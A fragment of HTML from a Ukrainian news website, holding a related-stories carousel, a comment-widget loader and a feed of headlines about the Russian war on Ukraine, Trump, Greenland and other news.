                     <h3 style="text-align:left;"><a href="/blognews/1690785011--vagner-mozhe-pochati-teroristichnu-operatsiyu-v-suvalskomu.html">"Вагнер" може почати терористичну операцію в Сувальському коридорі – Сенат Польщі</a></h3>
                     <p class="meta">31.07.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766075365-rosiya-peretvorila-tinoviy-flot-na-shpigunske-znaryaddya-.html">
                                                    <img src="//uainfo.org/static/img/o/r/original_522_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766075365-rosiya-peretvorila-tinoviy-flot-na-shpigunske-znaryaddya-.html">Росія перетворила "тіньовий флот" на шпигунське знаряддя, - CNN</a></h3>
                     <p class="meta">18.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1763235978-u-rosiyu-deportuvali-eksvagnerivtsya-yakiy-utik-do-finlyandiyi.html">
                                                    <img src="//uainfo.org/static/img/_/_/____40865_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1763235978-u-rosiyu-deportuvali-eksvagnerivtsya-yakiy-utik-do-finlyandiyi.html">У Росію депортували ексвагнерівця, який утік до Фінляндії лісом</a></h3>
                     <p class="meta">16.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '478570', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1766484914-the-telegraph-nazvano-nayurazlivishu-dlya-rosiyskogo-vtorgnennya.html" style="">The Telegraph: Названо найуразливішу для російського вторгнення державу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766484914-the-telegraph-nazvano-nayurazlivishu-dlya-rosiyskogo-vtorgnennya.html#mc-container" data-cackle-channel="531014" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:56</time>
                    <h3><a href="/blognews/1766504460-glava-mzs-daniyi-zaklikav-trampa-trimati-ruki-podali-vid.html" style="">Глава МЗС Данії закликав Трампа тримати руки подалі від Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">17</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766504460-glava-mzs-daniyi-zaklikav-trampa-trimati-ruki-podali-vid.html#mc-container" data-cackle-channel="531024" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:45</time>
                    <h3><a href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html" style="">Міндіч відповів, чи збирається повертатися в Україну, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766504724-mindich-vidpoviv-chi-zbiraetsya-povertatisya-v-ukrayinu--.html#mc-container" data-cackle-channel="531025" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1766472746-isw-otsiniv-rosiyski-obitsyanki-ne-napadati-na-es-i-nato.html" style="">ISW оцінив російські обіцянки не нападати на ЄС і НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766472746-isw-otsiniv-rosiyski-obitsyanki-ne-napadati-na-es-i-nato.html#mc-container" data-cackle-channel="530995" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1766480263-antimonopolniy-regulyator-italiyi-oshtrafuvav-ryanair-na-ponad.html" style="">Антимонопольний регулятор Італії оштрафував Ryanair на понад 255 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766480263-antimonopolniy-regulyator-italiyi-oshtrafuvav-ryanair-na-ponad.html#mc-container" data-cackle-channel="531004" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:28</time>
                    <h3><a href="/blognews/1766485241-rosiya-mozhe-atakuvati-nato-pislya-miru-z-ukrayinoyu---vadeful-.html" style="">Росія може атакувати НАТО після миру з Україною, - Вадефуль </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766485241-rosiya-mozhe-atakuvati-nato-pislya-miru-z-ukrayinoyu---vadeful-.html#mc-container" data-cackle-channel="531015" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1766488603-glava-mzs-estoniyi-vidreaguvav-na-masovaniy-rosiyskiy.html" style="">Глава МЗС Естонії відреагував на масований російський удар по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766488603-glava-mzs-estoniyi-vidreaguvav-na-masovaniy-rosiyskiy.html#mc-container" data-cackle-channel="531023" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1766487937-zmi-polshcha-ne-bude-siloyu-viganyati-rosiyan-z-budivli-zakritogo.html" style="">ЗМІ: Польща не буде силою виганяти росіян з будівлі закритого консульства у Гданську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766487937-zmi-polshcha-ne-bude-siloyu-viganyati-rosiyan-z-budivli-zakritogo.html#mc-container" data-cackle-channel="531022" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1766470723-putin-vede-rosiyu-do-finansovogo-krahu-cherez-viynu-z-ukrayinoyu-.html" style="">Путін веде Росію до фінансового краху через війну з Україною, - The Washington Post</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">265</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766470723-putin-vede-rosiyu-do-finansovogo-krahu-cherez-viynu-z-ukrayinoyu-.html#mc-container" data-cackle-channel="530991" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1766485527-evropa-pidvodit-ukrayinu-viyna-mozhe-zakinchitisya-na-vkray.html" style="font-weight: bold;">Європа підводить Україну, війна може закінчитися на вкрай несприятливих для Києва умовах, - Politico </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">361</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766485527-evropa-pidvodit-ukrayinu-viyna-mozhe-zakinchitisya-na-vkray.html#mc-container" data-cackle-channel="531016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:31</time>
                    <h3><a href="/blognews/1766472224-meta-putina---ne-tilki-zahopiti-donbas-a-y-zrobiti-ukrayinu.html" style="">Мета Путіна - не тільки захопити Донбас, а й зробити Україну залежною від РФ, - Блінкен</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766472224-meta-putina---ne-tilki-zahopiti-donbas-a-y-zrobiti-ukrayinu.html#mc-container" data-cackle-channel="530994" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1766483877-sbu-ta-natspolitsiya-zatrimali-shche-8-h-organizatoriv-uhilyantskih.html" style="">СБУ та Нацполіція затримали ще 8-х організаторів "ухилянтських схем" у різних регіонах України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766483877-sbu-ta-natspolitsiya-zatrimali-shche-8-h-organizatoriv-uhilyantskih.html#mc-container" data-cackle-channel="531012" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1766482350-pid-chas-pryamoyi-liniyi-z-putinim-rosiyski-propagandisti.html" style="">Під час "прямої лінії" з Путіним російські пропагандисти показали двійника журналіста BBC. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">474</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766482350-pid-chas-pryamoyi-liniyi-z-putinim-rosiyski-propagandisti.html#mc-container" data-cackle-channel="531009" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1766470495-trampu-zagrozhue-impichment-u-razi-vtrati-bilshosti-v-kongresi.html" style="">Трампу загрожує імпічмент у разі втрати більшості в Конгресі на виборах 2026 року, - спікер Джонсон </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766470495-trampu-zagrozhue-impichment-u-razi-vtrati-bilshosti-v-kongresi.html#mc-container" data-cackle-channel="530990" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:33</time>
                    <h3><a href="/blognews/1766481950-makron-visloviv-pidtrimku-daniyi-na-tli-novih-zayav-trampa.html" style="">Макрон висловив підтримку Данії на тлі нових заяв Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766481950-makron-visloviv-pidtrimku-daniyi-na-tli-novih-zayav-trampa.html#mc-container" data-cackle-channel="531008" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1766484253-chomu-navchalnim-zakladam-potriben-firmoviy-posud-.html" style="">Чому навчальним закладам потрібен фірмовий посуд?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766484253-chomu-navchalnim-zakladam-potriben-firmoviy-posud-.html#mc-container" data-cackle-channel="531013" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1766487593-blizko-100-okupantiv-rf-zayshli-v-grabovske-na-sumshchini-.html" style="font-weight: bold;">Близько 100 російських окупантів зайшли в Грабовське на Сумщині, – Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">309</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766487593-blizko-100-okupantiv-rf-zayshli-v-grabovske-na-sumshchini-.html#mc-container" data-cackle-channel="531021" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1766481711-tramp-pro-neobhidnist-kontrolyu-ssha-nad-grenlandieyu-nam.html" style="">Трамп про необхідність контролю США над Гренландією: "Нам це потрібно для національної безпеки"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766481711-tramp-pro-neobhidnist-kontrolyu-ssha-nad-grenlandieyu-nam.html#mc-container" data-cackle-channel="531007" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1766483086-iphone-17-pro-golovniy-flagman-liniyki-ayfon-17-top-6-klyuchovih.html" style="">iPhone 17 Pro – головний флагман лінійки Айфон 17: ТОП-6 ключових переваг</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766483086-iphone-17-pro-golovniy-flagman-liniyki-ayfon-17-top-6-klyuchovih.html#mc-container" data-cackle-channel="531011" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:15</time>
                    <h3><a href="/blognews/1766471220-rosiya-pochala-vivezennya-simey-svoyih-diplomativ-iz-venesueli.html" style="">РФ почала вивезення сімей своїх дипломатів із Венесуели</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766471220-rosiya-pochala-vivezennya-simey-svoyih-diplomativ-iz-venesueli.html#mc-container" data-cackle-channel="530993" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1766481096-rosiyani-atakuvali-teploelektrostantsiyi-dtek.html" style="">Росіяни атакували теплоелектростанції ДТЕК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766481096-rosiyani-atakuvali-teploelektrostantsiyi-dtek.html#mc-container" data-cackle-channel="531006" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1766482635-ppo-znishchila-621-vorozhu-tsil-povitryani-sili-.html" style="font-weight: bold;">ППО знищила 621 ворожу ціль, – Повітряні Сили </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766482635-ppo-znishchila-621-vorozhu-tsil-povitryani-sili-.html#mc-container" data-cackle-channel="531010" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1766480619-cherez-masovanu-ataku-aes-ukrayini-znizili-generatsiyu.html" style="">Через масовану атаку АЕС України знизили генерацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766480619-cherez-masovanu-ataku-aes-ukrayini-znizili-generatsiyu.html#mc-container" data-cackle-channel="531005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1766479250-odeshchina-rosiyani-znovu-atakuvali-energetichnu-portovu-.html" style="">Одещина: росіяни знову атакували енергетичну, портову, транспортну та житлову інфраструктуру області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766479250-odeshchina-rosiyani-znovu-atakuvali-energetichnu-portovu-.html#mc-container" data-cackle-channel="531002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1766479626-vnaslidok-obstrilu-v-zhitomirskiy-oblasti-zaginula-ditina-.html" style="">Внаслідок обстрілу Житомирської області загинула дитина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766479626-vnaslidok-obstrilu-v-zhitomirskiy-oblasti-zaginula-ditina-.html#mc-container" data-cackle-channel="531003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1766478827-masovana-ataka-rf-na-energetiku-mayzhe-povnistyu-znestrumlena.html" style="font-weight: bold;">Масований удар РФ по енергетиці: майже повністю знеструмлена Рівненщина, Тернопільщина та Хмельниччина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">273</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766478827-masovana-ataka-rf-na-energetiku-mayzhe-povnistyu-znestrumlena.html#mc-container" data-cackle-channel="531001" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:29</time>
                    <h3><a href="/blognews/1766478345-ukrayinu-atakuvali-bilsh-nizh-650-droniv-ta-ponad-tri-desyatki.html" style="font-weight: bold;">Україну атакували більш ніж 650 дронів та понад три десятки ракет, – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766478345-ukrayinu-atakuvali-bilsh-nizh-650-droniv-ta-ponad-tri-desyatki.html#mc-container" data-cackle-channel="531000" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:22</time>
                    <h3><a href="/blognews/1766477997-vorog-vdariv-po-hmelnitskomu-ta-oblasti-zaginula-odna.html" style="">Ворог вдарив по Хмельницькому та області: загинула одна людина, є перебої з енергопостачанням</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766477997-vorog-vdariv-po-hmelnitskomu-ta-oblasti-zaginula-odna.html#mc-container" data-cackle-channel="530999" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1766477502-u-dsns-rozpovili-pro-naslidki-rankovogo-vorozhogo-obstrilu.html" style="">У ДСНС розповіли про наслідки ранкового ворожого обстрілу Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766477502-u-dsns-rozpovili-pro-naslidki-rankovogo-vorozhogo-obstrilu.html#mc-container" data-cackle-channel="530998" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:10</time>
                    <h3><a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html" style="">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html#mc-container" data-cackle-channel="530997" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:01</time>
                    <h3><a href="/blognews/1766470953-tramp-zayaviv-pro-stvorennya-zolotogo-flotu-vms-ssha.html" style="">Трамп заявив про створення Золотого флоту ВМС США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766470953-tramp-zayaviv-pro-stvorennya-zolotogo-flotu-vms-ssha.html#mc-container" data-cackle-channel="530992" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1766469993-vlada-ssha-proponue-migrantam-viplati-u-3000-dolariv---reuters.html" style="">Влада США пропонує мігрантам виплати у 3000 доларів, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766469993-vlada-ssha-proponue-migrantam-viplati-u-3000-dolariv---reuters.html#mc-container" data-cackle-channel="530988" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:31</time>
                    <h3><a href="/blognews/1766469385-peregovori-po-ukrayini-ydut-normalno---tramp.html" style="">Переговори по Україні йдуть нормально, - Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766469385-peregovori-po-ukrayini-ydut-normalno---tramp.html#mc-container" data-cackle-channel="530986" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1766470227-u-rf-zayavili-pro-udar-droniv-po-naftohimichnomu-zavodu-v.html" style="">У РФ заявили про удар дронів по нафтохімічному заводу в Ставропольському краї</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766470227-u-rf-zayavili-pro-udar-droniv-po-naftohimichnomu-zavodu-v.html#mc-container" data-cackle-channel="530989" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1766473016-masovana-ataka-po-ukrayini-na-zhitomirshchini-zafiksovani-vluchannya.html" style="">Масована атака по Україні. На Житомирщині зафіксовані влучання або падіння уламків ракет і дронів, серед постраждалих — діти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766473016-masovana-ataka-po-ukrayini-na-zhitomirshchini-zafiksovani-vluchannya.html#mc-container" data-cackle-channel="530996" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:00</time>
                    <h3><a href="/blognews/1766469700-rf-atakue-nashu-energetichnu-infrastrukturu-.html" style="font-weight: bold;">РФ атакує енергетичну інфраструктуру України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">314</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766469700-rf-atakue-nashu-energetichnu-infrastrukturu-.html#mc-container" data-cackle-channel="530987" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1766414634--nazivav-ostannimi-slovami-andriy-fedinchik-ziznavsya-chi.html" style="">"Називав останніми словами". Андрій Федінчик зізнався, чи було у їхніх стосунках з Денисенко насильство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">864</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766414634--nazivav-ostannimi-slovami-andriy-fedinchik-ziznavsya-chi.html#mc-container" data-cackle-channel="530969" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:32</time>
                    <h3><a href="/blognews/1766406857-viyshov-treyler-simeynoyi-komediyi-vivtsi-detektivi-z-g-yu.html" style="">Вийшов трейлер сімейної комедії "Вівці-детективи" з Г’ю Джекманом </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766406857-viyshov-treyler-simeynoyi-komediyi-vivtsi-detektivi-z-g-yu.html#mc-container" data-cackle-channel="530958" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1766406170-dvi-rankovi-zvichki-dlya-zdorovogo-nichnogo-snu.html" style="">Дві ранкові звички для здорового нічного сну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">981</span>
                        </span>
